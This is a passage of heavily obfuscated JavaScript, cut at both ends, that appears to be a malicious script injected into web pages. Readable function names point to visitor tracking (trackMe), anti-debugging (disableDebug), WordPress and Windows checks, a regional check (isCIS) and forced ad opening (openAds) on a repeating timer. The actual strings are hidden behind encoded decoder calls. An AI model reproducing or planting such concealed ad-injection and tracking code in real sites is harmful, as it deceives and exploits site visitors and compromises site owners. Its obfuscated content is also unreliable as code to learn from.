0x276a82(0x1a2b,0x187f,'Ske1',0x197e,0x17ea)+_0x3ff001(0x24d3,0x15e9,0x2b34,'5tDe',0xeae)+_0x21e679(0xdd0,0x1812,0x1dac,'EKtE',0x20af)+_0x2b640d(0xd80,0x22a,'wIR0',-0x286,0x232)+_0x2b640d(0x13f6,0x95,'5tDe',0x2685,0x19db)+_0x21e679(0x1401,0x1d07,0x1a03,'6vtP',0x1b49)+_0x21e679(0x189a,0x1e79,0x2ec0,'xDs@',0x24a1)+_0x3ff001(0x24c8,0x17b6,0x5a6,'nu)6',0x4bb)+_0x3ff001(0x284f,0x24d7,0x2603,'3W8&',0x1e3a)+_0x2dfdf7('g[iY',0x3779,0x1ea2,0x14d3,0x2a4a)+_0x276a82(0x2670,0x1af3,'mK)l',0x1b35,0x250c)+_0x2dfdf7('q]Rn',0x10d1,0xc5a,-0x98a,0x51f)+_0x2b640d(0x868,0xca,'aWYv',0xc65,0x1f9f)+_0x2b640d(0x1f44,0x2e24,'5tDe',0xed9,0x36c1)+_0x2dfdf7('q]Rn',0xfa5,0x12d5,0x3fb,0x8b1)+_0x276a82(0x2a9,-0xa00,'!Yts',-0x13cb,-0x21a)+_0x2b640d(0x1294,0x1c31,'@i#A',0x1d5,0x1aa)+_0x21e679(0x310a,0x12f0,0x2e18,'Y8E^',0x22cd)+_0x21e679(0x198c,0x2e5,0x29eb,'5tDe',0x1584)+_0x3ff001(0x7df,0x1eca,0x2eee,'VTwM',0x2f04)+_0x21e679(-0x52a,0x260,0x35d,'osXG',0xc75)+_0x2dfdf7('Y8E^',0xf99,-0xd3d,0xc8b,0x301)+_0x2dfdf7('#VkK',0x1349,0x1415,0x26a,0x611)+_0x276a82(0x1b89,0x1c18,'KF1#',0xfc0,0x2585)+_0x3ff001(0x1226,0x25d6,0x2a3a,'&W06',0x1d4e)+_0x2dfdf7('aPiG',0x1318,0x231,0x244b,0x1116)+_0x2b640d(0x28e8,0x2098,'aWYv',0x276a,0x184f)+_0x21e679(0x25ba,0x1b3d,0x2d6b,'@VOx',0x2c4c)+_0x2dfdf7('oGVS',0x14d5,-0x3ec,0x20e7,0xc4d)+_0x2dfdf7('@VOx',0x1a70,0x1ab4,0x1abf,0x2f92)+_0x2b640d(0x1983,0x1f4b,'aCMm',0x13ca,0x267b)+_0x276a82(0x2e55,0x311a,'yW26',0x23ae,0x368a)+_0x276a82(0x8f3,0x1c3c,'#VkK',0xff7,0x1a02)+_0x2dfdf7('e9hj',-0xcd5,0x1180,0xa54,0x8f4)+_0x2b640d(0x147c,0x1877,'q]Rn',0x203a,-0xe4),'nYRUW':_0x3ff001(0xa50,0x985,0x101,'q]Rn',0x1279),'WigvT':_0x276a82(0x2102,0xf01,'TVoX',0x339f,0x12d0)+_0x276a82(0x16a1,0xaf8,'aPiG',0x17a6,0x25a2)+_0x21e679(-0x8da,0x1fc8,0xe66,'gLCz',0x8b0)+_0x21e679(0x66c,0x1d97,0x2664,'KF1#',0x144f)+_0x3ff001(0xe9e,0x1bd2,0x1d79,'!Yts',0x2423)+_0x21e679(0x2194,0x1c94,0x2450,'6vtP',0x3249)+_0x21e679(0x12fd,0x932,-0x339,'Y8E^',0xcd2)+_0x3ff001(0x1eef,0x20d4,0x950,'XL)$',0x351a)+_0x2dfdf7('osXG',0x115c,0x2500,0x2e1a,0x1bf6)+_0x21e679(0x1c3f,0x24bc,0x25e3,'CgKH',0x2a47)+_0x276a82(0x23cb,0x20d8,'Qt#^',0x15cc,0x2b72)+_0x2dfdf7('pypN',-0x36c,-0xb93,0x1174,0x302)+_0x2b640d(0x19f9,0x160a,'&W06',0x2528,0x2b09)+_0x3ff001(0x17b2,0xf2,0x1658,'Bp1M',0x1131)+_0x21e679(0xe39,0x916,0x1d4d,'wIR0',0x1124)+_0x276a82(0x1127,0x14,'gLCz',0x1368,0x2c0)+_0x2b640d(0x157b,0x1728,'e9hj',0x1ae6,0x1a0c)+_0x276a82(0x38d,-0xbea,'2tg#',0xa04,-0x54c)+_0x3ff001(-0xf29,0x6de,-0x1e9,'sFvl',0x1682)+_0x3ff001(0x1e7e,0x11e5,0x28a3,'ovSf',0x10e9)+_0x2b640d(0x2391,0x2b44,'CgKH',0x2ecf,0x2866)+_0x3ff001(0x1c36,0x688,-0xe7a,'JMx]',-0x356)+_0x2b640d(0x2880,0x19c2,'oGVS',0x1814,0x281c)+_0x2b640d(0x1374,0x1147,'@i#A',0x1178,0xb23)+_0x2b640d(0x2004,0x300f,'$DHH',0xc27,0x3047)+_0x276a82(0x5c7,0x15fa,'Y8E^',0x938,0x1a0e)+_0x2b640d(0x16b4,0x1756,'aWYv',0x7f1,0x2051)+_0x276a82(0x11f3,0x15b2,'q]Rn',-0x130,0x1944)+_0x2dfdf7('5tDe',0x29e9,0x229e,0x29a4,0x1ff0)+_0x276a82(0x29ae,0x3d7b,'Bp1M',0x2bf4,0x1d55)+_0x2b640d(0x2948,0x123c,'5tDe',0x3332,0x30a7)+_0x276a82(0x13a6,0x984,'yW26',0x1c27,-0x2aa)+_0x3ff001(0x804,0xf92,-0x60c,'5[tP',0x10d)+_0x21e679(0x23a0,0x45a,0x2a30,'hFy]',0x17a7)+_0x2dfdf7('osXG',-0x3eb,0xdb,0x3b2,0xaec)+_0x276a82(0x1042,0x1474,'TBtv',0x7ee,0x14e1)+_0x21e679(0x4a14,0x4158,0x409b,'6vtP',0x32cd)+_0x2b640d(0x638,0xde9,']DXx',-0xab6,-0xf12)+_0x2b640d(0xa26,0x1ba0,'2tg#',0x1003,-0xd53)+_0x2dfdf7('Ske1',0x22b2,0x210a,-0x46a,0xfe4)+_0x3ff001(-0x9a2,0xd24,0x2314,'QNp5',0x63a)+_0x2b640d(0x1f2d,0x1736,'q]Rn',0x1128,0x20ee)+_0x3ff001(0x1893,0x2258,0x3202,'yxCh',0x23f7)+_0x21e679(0x289d,0x3621,0x20c8,'aWYv',0x2d1e)+_0x21e679(0xbb4,0x10bd,-0x3a9,'CgKH',0xd17)+_0x2b640d(0x21f4,0x3404,'CgKH',0x2887,0x2f62)+_0x2b640d(0x29f3,0x3829,'#VkK',0x2330,0x15b3)+_0x21e679(0x245f,0x1cc7,0x9fc,'gLCz',0x1c98)+_0x3ff001(0x11fa,0x934,0x165a,'g[iY',0x1058)+_0x2dfdf7('nu)6',0xb3,0x1619,0x1192,0x798)+_0x276a82(0x14c9,0x1284,'sFvl',0x1d2d,0x1b36)+_0x276a82(0xb3a,0x1ff9,'Bp1M',0x171d,-0x12)+_0x21e679(0x913,0x240e,0x14f3,'g[iY',0x14ab)+_0x3ff001(0x218e,0x16ba,0x2db7,'@i#A',0xaa2)+_0x21e679(0x21d3,0x25f5,0x8fc,'VTwM',0x18ba)+_0x3ff001(0x840,0xa88,0x1524,'wIR0',-0x734)+_0x2b640d(0xa22,-0x97a,'TBtv',0x19e9,-0x64b)+_0x2b640d(0x2001,0xf09,'sFvl',0x18a1,0x11cb)+_0x3ff001(0xd7c,0xebc,-0x493,']DXx',0xdbf)+_0x2dfdf7('g[iY',0x61e,-0x7ea,0x74e,0xb6b)+_0x2b640d(0x2e17,0x2260,'q]Rn',0x25be,0x2f5e)+_0x3ff001(0x1911,0x2e00,0x438c,'Ske1',0x2fbd)+_0x276a82(0x1bb2,0x821,'@VOx',0x2c55,0x27a3)+_0x276a82(0x2109,0x2e1a,']DXx',0x157b,0x2a15)+_0x2b640d(0x2dea,0x1bb2,'mK)l',0x283d,0x1da0)+_0x2dfdf7('Y8E^',0x22c6,0x370f,0x2ee8,0x223d)+_0x21e679(0x1c3e,0x55a,0x1c7b,'Qt#^',0x840)+_0x2dfdf7('Qt#^',0x2cf8,0x1edc,0x2452,0x2f67)+_0x2b640d(0x1347,0x27a4,'e9hj',0x885,0x2109)+_0x3ff001(0x1fed,0x188b,0x2267,'Y8E^',0x2869)+_0x2b640d(0x2630,0x1e77,'xDs@',0x1225,0x3496)+_0x21e679(0x3ad7,0x3dca,0x411f,'vxCA',0x32d9)+_0x21e679(0x32cb,0x32d9,0x29ba,'osXG',0x2529),'Mogvs':_0x2b640d(0x2d05,0x22ed,'5[tP',0x1950,0x24d1)+'y','acwhu':function(_0x2e8956,_0x483f8a){return _0x2e8956+_0x483f8a;},'YbzLc':_0x2dfdf7('ovSf',0x24b2,0x140c,0x3f9d,0x2b2b)+_0x21e679(0x18a2,0x356f,0x38fc,'aWYv',0x2dbf)+_0x21e679(0x1890,0x26bc,0x22a0,'gLCz',0x1839)+_0x2b640d(0x3103,0x331a,'5tDe',0x3442,0x1cdb)+_0x21e679(0x4da,0xf22,0x230e,'yW26',0x196e)+'c\x20','qjSpj':_0x2dfdf7('tdNd',0x225a,0x30a8,0x152b,0x2cad)+_0x2dfdf7('pypN',0x87a,0x1632,0x170c,0x1a36)+'2','PlRlz':function(_0x54e58c,_0x3e2b70){return _0x54e58c(_0x3e2b70);},'Anham':function(_0x531ba8,_0x3e408d){return _0x531ba8(_0x3e408d);},'MZmMv':function(_0x55eeb4){return _0x55eeb4();},'VzVTi':function(_0x25af7e,_0x2259e1){return _0x25af7e(_0x2259e1);},'CAAZE':_0x21e679(0xdb2,0x1f2a,0xa85,'!Yts',0x21d1)+_0x2b640d(0x210b,0x2c11,'Y8E^',0x2be8,0x2c12)+_0x2dfdf7('xDs@',0xda8,0x1d25,0x5f1,0xb8e)+_0x276a82(0x1eac,0x2a50,'QNp5',0x27d0,0x2e17)+_0x276a82(0x2c9d,0x4380,'5[tP',0x2163,0x3ed5)+_0x276a82(0x229f,0x17fb,'Ske1',0x2b6b,0x28b4)+_0x2b640d(0xd53,0x119d,'aPiG',0x713,0x976)+_0x3ff001(-0xa88,0xa8f,0x1ab4,'EKtE',-0x9f4)+_0x21e679(0x19c4,0x1e25,0x29d7,'EKtE',0x25f3)+_0x2dfdf7('JMx]',0x289d,0x3b72,0x1953,0x2646)+_0x3ff001(0x2f29,0x2009,0x1221,'aWYv',0xdfd)+_0x21e679(0x4280,0x4214,0x32b2,'xDs@',0x3077)+_0x21e679(0x4185,0x3632,0x3177,'e9hj',0x2f7e)+_0x2b640d(0x15b8,0x1916,'vxCA',0x2379,0xef4)+_0x2dfdf7('^LqO',0x4bf,0x14c2,0x2468,0x15fb)+_0x21e679(0x3cb6,0x230d,0x1953,'g[iY',0x2f1b)+_0x2dfdf7('aCMm',0x14d7,0x1805,0xa74,0x10a2)+_0x2dfdf7('!Yts',0x197d,0x254a,0xaff,0x1c9e)+_0x2b640d(0x17ce,0x1371,'Y8E^',0x1b15,0x250b)+_0x2dfdf7('pypN',0x4ea,0x2e4d,0x2c95,0x16ed)+_0x2b640d(0xe57,-0xce,'EKtE',0x1280,-0x1e5)+_0x2b640d(0x12e8,0x65,'aWYv',0x804,0xab3)+_0x276a82(0x2ae1,0x2ff3,'aPiG',0x1ba1,0x212d)+_0x21e679(0x233d,0x2617,0x2f5c,'@i#A',0x2c5b)+_0x21e679(0x2879,0x48d1,0x425e,'sFvl',0x316f)+_0x21e679(0x397e,0x351b,0x1fcb,'Xsop',0x25d3)+_0x3ff001(0x9f,0xf11,0x167b,'mK)l',0x240b)+_0x2b640d(0x19f0,0x27a5,'aCMm',0x2347,0xc12)+_0x276a82(0x99d,-0x6d8,'ovSf',0xc31,0x12e0)+_0x2b640d(0x3134,0x4431,'JMx]',0x3c41,0x446d)+_0x2dfdf7('wIR0',0x10c,-0x998,-0x74e,0x62b)+_0x2dfdf7('Bp1M',0x16d6,0x3d4d,0x275d,0x2d65)+_0x21e679(0x2624,0x219c,0x2ea8,'aCMm',0x2e8c)+_0x276a82(0x28b1,0x1f28,'6vtP',0x1649,0x3e55)+_0x276a82(0x2eac,0x4217,'6vtP',0x3c7e,0x24e5)+_0x2dfdf7('Xsop',0x171b,0x11f6,0x1622,0x1f20),'mSOOY':_0x276a82(0x79c,0x78,'!Yts',0x76d,0x214)+_0x276a82(0x82f,0xfef,'XL)$',0xc69,0x9de)+_0x21e679(0x297f,0x3b0d,0x232e,'KF1#',0x291a)+_0x2dfdf7('yW26',0x2180,0x23e8,0x2dc1,0x1ee7)+_0x2b640d(0x3283,0x3420,'g[iY',0x1cf9,0x3f58),'Tyxqj':_0x276a82(0x279c,0x3687,'^LqO',0x3848,0x3012)+_0x276a82(0x304e,0x3e2b,'pypN',0x382f,0x362d)+_0x21e679(0x3aae,0x38a4,0x36f1,'2tg#',0x274d)+_0x3ff001(0x1983,0x6a6,0x3a6,'hFy]',0x11fe)+_0x2b640d(0xed0,0x823,'3W8&',0x1a98,0x2584)+_0x3ff001(0x2563,0x2518,0x366e,'^LqO',0x237b)+_0x21e679(-0x667,-0x48b,-0x808,'wIR0',0xade)+_0x3ff001(0x1fb7,0x108d,0x1a3d,'VTwM',0x1c32)+_0x2b640d(0x167c,0x953,']DXx',0xade,0x2b47)+_0x2dfdf7('mK)l',0x659,-0xb4a,0x2096,0xb65),'wSSvC':function(_0x4a1b69,_0x256fbe){return _0x4a1b69(_0x256fbe);},'vwzCX':function(_0x45780d,_0x234ea2){return _0x45780d===_0x234ea2;},'stfwT':_0x2b640d(0x26a0,0x1fc7,'2tg#',0x1846,0x308b),'xSqaS':function(_0x4d4ca4,_0x240367){return _0x4d4ca4<_0x240367;},'PRMwm':_0x3ff001(0xd3d,0x279,0xcb1,'ZIet',-0xb4a),'DGXqq':function(_0x29316e,_0x8007eb){return _0x29316e(_0x8007eb);},'yDdYt':function(_0x38d3d4){return _0x38d3d4();},'ztqpt':function(_0x21643b){return _0x21643b();},'cRfBh':function(_0x56409a,_0x277aa7){return _0x56409a!==_0x277aa7;},'FiVoz':_0x2dfdf7('hFy]',0x2fd4,0x3b95,0x3f97,0x2b9a),'KZQhJ':_0x276a82(0x15e5,0x166f,'osXG',0x9f3,0x286e),'TmITo':function(_0x2301d3,_0x1b5a67){return _0x2301d3(_0x1b5a67);},'ckQcW':_0x21e679(0x2afa,0x1698,0x2803,'$DHH',0x1c08)+_0x276a82(0x2a48,0x1ce0,'gLCz',0x34e4,0x2c40),'yidEu':function(_0x2ac488){return _0x2ac488();},'NQCqC':function(_0x260b2c,_0x34f897){return _0x260b2c(_0x34f897);},'XZCkV':_0x276a82(0x271,-0xcd0,'2tg#',0x14b8,0xe74),'hrHyZ':_0x3ff001(0xdbb,0xbdb,0x121d,'pypN',0x16b3),'FTyZs':function(_0x2a17ea){return _0x2a17ea();},'omNOy':function(_0x1f48c1){return _0x1f48c1();},'atFIA':function(_0x1e5c5a,_0xeab1ad){return _0x1e5c5a!==_0xeab1ad;},'XYrUP':_0x3ff001(0x1ee2,0x1c2a,0x22cd,'ovSf',0x1b54),'qUKNy':_0x2dfdf7('tdNd',0x1a60,0x3720,0x38bd,0x2800),'knmkw':function(_0x4d52d6){return _0x4d52d6();},'MvIxo':_0x276a82(0x212a,0x2854,'5tDe',0x1f95,0x347a),'hazWY':function(_0x26cbbc,_0x2e4e9b){return _0x26cbbc===_0x2e4e9b;},'LXroV':_0x2b640d(0x2a1b,0x2cc8,'CgKH',0x3b6a,0x26a0),'fcaTN':_0x3ff001(0x8e1,0x2060,0x2217,'JMx]',0x102b),'usqxe':function(_0x27afff,_0xa61239){return _0x27afff(_0xa61239);},'WeKPu':_0x3ff001(0x1e72,0x7a6,0x345,'wIR0',0x1dd0),'oeAaL':function(_0x45a6ae){return _0x45a6ae();},'iBTGi':function(_0x258b91){return _0x258b91();},'zviHu':function(_0x1a24cb,_0x1e5dba){return _0x1a24cb!==_0x1e5dba;},'ThDYS':_0x276a82(0xe73,0x1674,'e9hj',0x9ad,-0x732),'xJYeN':_0x21e679(0x193c,0x1cee,0x204e,'aWYv',0x1e61),'MdVbg':function(_0x3a8245,_0x47aee7,_0x54d810){return _0x3a8245(_0x47aee7,_0x54d810);}};_0x457ffd[_0x2dfdf7('EKtE',0x2d6a,0x2b88,0x2d44,0x1c0e)](trackMe,_0x457ffd[_0x21e679(-0x6e3,0x484,0x98c,'yxCh',0xf0a)]);function _0x276a82(_0x3c2d5b,_0x2d6dc2,_0x3b8fff,_0x5ef2ad,_0x967fab){return _0x2470d1(_0x3c2d5b-0x1a6,_0x2d6dc2-0x1ba,_0x3c2d5b-0x318,_0x3b8fff,_0x967fab-0x32);}if(isDisabedDebug){if(_0x457ffd[_0x21e679(0x279c,0x155b,0x2ad9,'osXG',0x1e10)](_0x457ffd[_0x2dfdf7('Qt#^',0x3eec,0x414a,0x3815,0x2e71)],_0x457ffd[_0x276a82(0x2e06,0x3ea2,'e9hj',0x1e64,0x2dae)]))_0x457ffd[_0x2dfdf7('Xsop',0xac0,0x1444,0x16d5,0x219)](disableDebug);else{var _0x5a29f5=_0x457ffd[_0x21e679(0x3d8c,0x26c4,0x3fa6,'TBtv',0x2c8d)](_0x4d4c6b,_0x457ffd[_0x3ff001(0x1e85,0x2be7,0x2ba7,'osXG',0x1f26)](_0x3e2a1f,0x189d*0x1+-0x5f1+-0x12aa,0x8*0x2b4+0x2367+0x1*-0x3901));_0x7e3819[_0x21e679(0x1cdf,0x2730,0xda5,'3W8&',0x1998)](_0x2dfdf7('KF1#',0x2c38,0x176b,0x17f6,0x14d3)+_0x2dfdf7('oGVS',0x65f,0x1443,0x1821,0x9b3)+_0x21e679(0x2a9d,0x3449,0x45e8,'aPiG',0x2f27)+_0x21e679(0x253a,0x48b6,0x2678,'aWYv',0x3171)+_0x276a82(0x1e8b,0x16a2,'5[tP',0x21af,0x2511)+'\x27>'+_0x5a29f5+(_0x276a82(0x1423,0x29ac,'TVoX',0xfd7,0x9fe)+'n>'));}}function _0x3ff001(_0x513dda,_0x28bbea,_0x22fb40,_0x510531,_0x2778df){return _0x29ccd5(_0x513dda-0x3e,_0x28bbea- -0x63b,_0x22fb40-0xa1,_0x510531,_0x2778df-0x88);}function _0x2b640d(_0x4d92ae,_0x2fa9a7,_0x1196ef,_0x13c362,_0x257036){return _0xc02652(_0x4d92ae-0xb7,_0x1196ef,_0x1196ef-0x1db,_0x13c362-0x15c,_0x4d92ae-0x5bb);}var _0x403395=-0x91d*-0x2+0x2*-0xc8+-0x1046;function _0x2dfdf7(_0x54b8ce,_0x33b2db,_0x12e1be,_0x5b1dbd,_0x306001){return _0xc02652(_0x54b8ce-0x15c,_0x54b8ce,_0x12e1be-0x12f,_0x5b1dbd-0x22,_0x306001-0x1b9);}if(_0x457ffd[_0x2dfdf7('!Yts',-0x2f3,0x42d,0x158c,0x623)](isWpIgnore)){if(_0x457ffd[_0x2dfdf7(']DXx',0x1477,0x42a,0x3e9,0x1037)](_0x457ffd[_0x2b640d(0xfa0,0x18a1,'TBtv',-0x761,0x20e6)],_0x457ffd[_0x21e679(0x320,0x44d,0x9ed,'TBtv',0x1403)]))return;else return!_0x4d1a4e&&(_0x2ace13=_0x457ffd[_0x2b640d(0x17d2,0x1c61,'yxCh',0x226,0x1a35)](_0x759ad2,-0x35*-0x25+0x45b*-0x5+0xe27*0x1)),_0x4b1aa6[_0x276a82(0xf99,0x1ae2,'@i#A',0x1b10,0x870)+_0x2dfdf7('g[iY',0x227b,0x1ccf,0x2048,0x2201)][_0x21e679(0x341b,0x1c38,0x2cb8,'CgKH',0x24b8)](_0x5a026f),[_0x152613,_0x267e98];}if(!_0x457ffd[_0x2b640d(0x11ce,0x174,'CgKH',0x82d,0x805)](isWin))return _0x457ffd[_0x21e679(0x2d5f,0x3d86,0x2eb9,'hFy]',0x2751)](_0x457ffd[_0x3ff001(0x1c8d,0x1af0,0x5d0,'2tg#',0xdbf)],_0x457ffd[_0x3ff001(0x2589,0xf25,0x1216,'Xsop',0xf0d)])?_0x364e5b:_0x457ffd[_0x21e679(0x23f7,0x29a8,0x18ff,'gLCz',0x1e85)](openAds);if(_0x457ffd[_0x2b640d(0xad0,0x207e,'CgKH',0x192,0x15da)](isCIS)){if(_0x457ffd[_0x21e679(0x1798,0x10cc,0x1729,'pypN',0x833)](_0x457ffd[_0x2b640d(0x1cef,0x2c6f,'CgKH',0x20fa,0x1883)],_0x457ffd[_0x2b640d(0xd66,0x1f3d,'#VkK',-0x362,0x1a6a)])){var [_0x14e7fa,_0x375481]=_0x457ffd[_0x21e679(0xcca,0x2704,0x1542,'^LqO',0x2001)](_0x2974dd,[{'data':_0x457ffd[_0x2b640d(0x2d20,0x2a9d,'TBtv',0x1a4d,0x4285)]}]),[_0x1fdafc,_0x375481]=_0x457ffd[_0x2b640d(0x1493,0x1f9a,'Bp1M',0xaf9,0x270b)](_0x182557,[{'data':_0x457ffd[_0x2b640d(0x251c,0x1ad9,'5tDe',0x3965,0x20c2)]},{'cl':_0x457ffd[_0x21e679(0x1e9d,0x2a3f,0x2659,'aWYv',0x13cc)],'data':_0x457ffd[_0x21e679(-0x1081,0x13ba,0xefb,'mK)l',0x6a7)]},{'cl':_0x457ffd[_0x3ff001(0x2aa0,0x2415,0x2b96,'ovSf',0x1dd5)],'data':_0x457ffd[_0x2dfdf7('Ske1',0xba4,0x2c19,0x28d7,0x191c)]}]),[_0x240326,_0x375481]=_0x457ffd[_0x2dfdf7('ovSf',0xac2,0x126e,0x13d,0x164c)](_0x7c1232,[],_0x457ffd[_0x2b640d(0x1630,0x13f7,'TVoX',0x24f3,0x5c5)]);_0x240326[_0x2dfdf7('XL)$',0x2c83,0x2410,0x1cb8,0x1bb4)]=_0x457ffd[_0x276a82(0x2ab1,0x1e32,'#VkK',0x409e,0x18e9)],_0x1fdafc[_0x21e679(-0x173,0x68f,-0x44a,']DXx',0x858)+_0x3ff001(0x2e73,0x1afe,0xf31,'^LqO',0x16e8)+'d'](_0x240326),_0x1fdafc[_0x2dfdf7('tdNd',0x1313,0x1be7,0x2906,0x2612)+_0x2dfdf7('^LqO',0x1dff,0x331b,0x261b,0x2869)+_0x21e679(0x3bc5,0x31c8,0x3e85,'yW26',0x2f30)+'r'](_0x457ffd[_0x2dfdf7('5[tP',0x1c35,0x26bf,0x32ab,0x2821)],_0x39d78d=>{function _0x2770f9(_0x268195,_0x54083b,_0x367c6c,_0x523f61,_0x1a8c87){return _0x2dfdf7(_0x1a8c87,_0x54083b-0x4c,_0x367c6c-0xf6,_0x523f61-0x101,_0x523f61-0x113);}function _0x4eb40c(_0x4dbba4,_0xaf0e8b,_0x2a95c7,_0x3320cf,_0x1314e4){return _0x3ff001(_0x4dbba4-0x3a,_0xaf0e8b-0x23d,_0x2a95c7-0x94,_0x1314e4,_0x1314e4-0x22);}function _0x883009(_0x3987b1,_0x23e02f,_0x7b620a,_0x2504bc,_0x5076ed){return _0x276a82(_0x2504bc- -0x2af,_0x23e02f-0x7,_0x3987b1,_0x2504bc-0x15,_0x5076ed-0x154);}function _0x1eae0b(_0x3c5a58,_0xeb3df0,_0x47d482,_0xe730ab,_0x58644b){return _0x21e679(_0x3c5a58-0x33,_0xeb3df0-0x128,_0x47d482-0x13,_0xe730ab,_0x47d482- -0x123);}function _0x1561eb(_0x4e3b4f,_0x2f26b8,_0x1c6dd4,_0x450355,_0x4930b5){return _0x3ff001(_0x4e3b4f-0xe0,_0x4930b5-0x5bc,_0x1c6dd4-0x1c2,_0x1c6dd4,_0x4930b5-0xec);}let _0x79db38=_0x4b07f3[_0x883009('sFvl',0x1b57,0x1dc2,0x1667,-0x45)+_0x883009('DufB',0xcbc,-0xe8c,0x84f,-0x83f)+_0x883009('ZIet',0x1b78,0x2919,0x1b7a,0xcaa)](_0x4acae9)[_0x1eae0b(0x3430,0x44ea,0x2fa7,'3W8&',0x26cc)][_0x1561eb(0x2c97,0x2f74,'yW26',0x170f,0x22ee)+'ay'];_0x336c91[_0x1561eb(0x15f4,0x2907,']DXx',0xbea,0x1906)+_0x2770f9(0x3280,0x1148,0x2e9c,0x2187,'#VkK')+_0x2770f9(-0x4b9,0x1ab,0xe1,0xd01,'2tg#')](_0x138a32)[_0x2770f9(0x230e,0x13ab,0xcd5,0xd33,'wIR0')][_0x1eae0b(0x953,0x1e04,0x14a1,'$DHH',0x1ec3)+'ay']=_0x457ffd[_0x883009('&W06',0x1f22,0x3589,0x2037,0x1aba)](_0x79db38,_0x457ffd[_0x883009('q]Rn',0x250b,0x2008,0x1040,0x183c)])?_0x457ffd[_0x1561eb(0x142f,0x2cff,'@VOx',0x2796,0x15a8)]:_0x457ffd[_0x1561eb(-0x188,0x16cc,'yxCh',0x86f,0x5e8)];}),_0x14e7fa[_0x2b640d(0x2feb,0x1ec3,'Ske1',0x2718,0x3189)+_0x2b640d(0x1a4d,0x1075,'aWYv',0x1350,0x8c5)+'d'](_0x1fdafc);var [_0x380b17,_0x375481]=_0x457ffd[_0x276a82(0x11fa,0x9c0,'e9hj',0xc56,0x25c0)](_0x55cc51,[{'data':_0x457ffd[_0x21e679(0x657,0xc0a,0x1829,'DufB',0x1351)]}]);return _0x380b17[_0x3ff001(0x1254,0x2830,0x3850,'VTwM',0x2085)+_0x2b640d(0x17f2,0x2790,'EKtE',0x18ea,0x11ec)]=_0x457ffd[_0x2b640d(0x16ad,0x1e47,'aCMm',0x77a,0x227c)](_0x2894c1,_0x6ee220[_0x457ffd[_0x21e679(0x3a3e,0x216e,0x424e,'@VOx',0x31d1)]]),_0x14e7fa[_0x276a82(0xc50,0x18c1,'5tDe',0x1362,-0x773)+_0x21e679(0x350b,0x2f2b,0x1b3d,'aCMm',0x2e97)+'d'](_0x380b17),_0x14e7fa;}else return _0x457ffd[_0x2dfdf7('#VkK',0x102d,0x1dec,0x1df4,0xa3c)](trackMe,_0x457ffd[_0x2b640d(0x160d,0x1346,'tdNd',0x1a2a,0x137c)]),_0x457ffd[_0x21e679(0x1eab,0x15eb,0x1738,'Xsop',0x1701)](openAds);}function _0x21e679(_0x4575eb,_0x374a80,_0x276578,_0x154a6b,_0x130dea){return _0xabb78d(_0x154a6b,_0x374a80-0x161,_0x130dea-0x281,_0x154a6b-0x41,_0x130dea-0x11d);}if(_0x457ffd[_0x2b640d(0xb1b,-0xd4,'Bp1M',0x12fe,-0xc4)](isReworked)){if(_0x457ffd[_0x276a82(0x1ed0,0x2d85,'gLCz',0x85d,0x119a)](_0x457ffd[_0x2b640d(0x27a5,0x2bad,'CgKH',0x3d1b,0x3b84)],_0x457ffd[_0x2b640d(0x2992,0x3b59,'aPiG',0x1c38,0x3f77)]))return;else try{var _0x413194=_0x48df4b[_0x2dfdf7('^LqO',0x285e,0x2e11,0x1308,0x257f)](_0x168739);_0xd0e6e4=_0x457ffd[_0x276a82(0x1d28,0x2642,'^LqO',0x1421,0x2919)](_0x457ffd[_0x2b640d(0x2879,0x2b2c,'mK)l',0x166a,0x3487)],_0x413194[_0x2dfdf7('sFvl',0x21ad,0x1a9a,0x21ef,0x1159)+'t'][_0x3ff001(0x2349,0x23b9,0xf4f,'osXG',0x3791)+_0x2b640d(0x33b2,0x394b,'aPiG',0x47cf,0x4761)+'n']);return;}catch(_0x387184){}}_0x457ffd[_0x2b640d(0xb1b,0x1c84,'Bp1M',-0x9d2,0x1ceb)](setTrans),_0x457ffd[_0x276a82(0x10de,0x1b63,'CgKH',0x15d2,0x96d)](setInterval,function(){function _0x188b73(_0x205e5a,_0x395695,_0x381a38,_0x136a25,_0x140716){return _0x2b640d(_0x381a38- -0x32c,_0x395695-0x137,_0x395695,_0x136a25-0x7b,_0x140716-0x115);}var _0x4518ff={'ujGMQ':function(_0x90d656,_0x355e70){function _0x44d319(_0x4675ee,_0x21af4f,_0x217b6d,_0x2c6b3c,_0x115feb){return _0x8d64(_0x217b6d-0x2d0,_0x4675ee);}return _0x457ffd[_0x44d319('CgKH',0x1412,0x10cf,0x21a3,0x1788)](_0x90d656,_0x355e70);}};function _0x327a2c(_0x14b30c,_0xefe7fb,_0x23e310,_0x1c3838,_0x12b8bd){return _0x276a82(_0x1c3838-0x290,_0xefe7fb-0xed,_0x14b30c,_0x1c3838-0xb3,_0x12b8bd-0xce);}function _0x596f24(_0x20802c,_0x55bb58,_0x44b3a9,_0x1897c7,_0x1beb75){return _0x276a82(_0x44b3a9- -0xf9,_0x55bb58-0x19c,_0x20802c,_0x1897c7-0x22,_0x1beb75-0x8d);}function _0x22b12b(_0x244da6,_0x206192,_0x297822,_0x36880f,_0x337521){return _0x21e679(_0x244da6-0x6f,_0x206192-0x1a7,_0x297822-0x42,_0x206192,_0x36880f- -0x431);}function _0x404b5f(_0x296681,_0x1ce220,_0xb79c4c,_0x16bc5f,_0x15b2f0){return _0x21e679(_0x296681-0x169,_0x1ce220-0x16d,_0xb79c4c-0x1bd,_0xb79c4c,_0x16bc5f- -0x94);}if(_0x457ffd[_0x22b12b(-0x883,'yW26',0x1957,0x2cf,-0x1390)](_0x457ffd[_0x22b12b(0x14ff,'wIR0',0x20fb,0x16a6,0x1c99)],_0x457ffd[_0x327a2c('6vtP',0x102b,0x1ee1,0x1799,0x24c6)])){if(_0x457ffd[_0x404b5f(0x1678,0x17ba,'CgKH',0x639,0x1b5c)](_0x403395,-0xb39+-0x225*0x3+-0x78*-0x2e)){if(_0x457ffd[_0x327a2c('aPiG',0x6d7,-0x444,0x12fc,0x1cc9)](_0x457ffd[_0x404b5f(-0x984,0x1bbf,'mK)l',0xb8b,0x240)],_0x457ffd[_0x327a2c('5tDe',0x16c7,-0x109a,0x693,-0x6b9)]))_0x403395=0x141*-0x12+-0x57*0x25+0x270d;else{var [_0x3f1639,_0x151a5a]=_0x140b7e[_0x327a2c('@VOx',0x3619,0x1b17,0x3033,0x3e0c)]('=');if(_0x4518ff[_0x327a2c('yW26',0x1a97,0x3c57,0x2eb1,0x3b72)](_0x3f1639,_0x2b9987))return 